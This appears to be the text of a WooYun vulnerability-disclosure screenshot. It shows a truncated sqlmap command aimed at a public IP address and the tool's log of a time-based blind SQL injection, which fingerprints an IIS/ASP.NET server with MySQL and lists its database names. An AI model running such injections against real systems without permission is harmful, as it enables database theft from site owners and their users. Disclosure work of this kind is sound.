 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://219.143.213.189...
---
[13:32:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[13:32:16] [INFO] fetching database names
[13:32:16] [INFO] fetching number of databases
[13:32:16] [INFO] retrieved:
[13:32:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:32:40] [INFO] adjusting time delay to 1 second due to good response times
6
[13:32:41] [INFO] retrieved: information_schema
[13:34:25] [INFO] retrieved: appledb
[13:35:07] [INFO] retrieved: demo
[13:35:31] [INFO] retrieved: mysql
[13:36:04] [INFO] retrieved: pe
[13:36:26] [ERROR] invalid character detected. retrying..
[13:36:26] [WARNING] increasing time delay to 2 seconds
rf
[13:36:59] [ERROR] invalid character detected. retrying..
[13:36:59] [WARNING] increasing time delay to 3 seconds
www.wooyun.org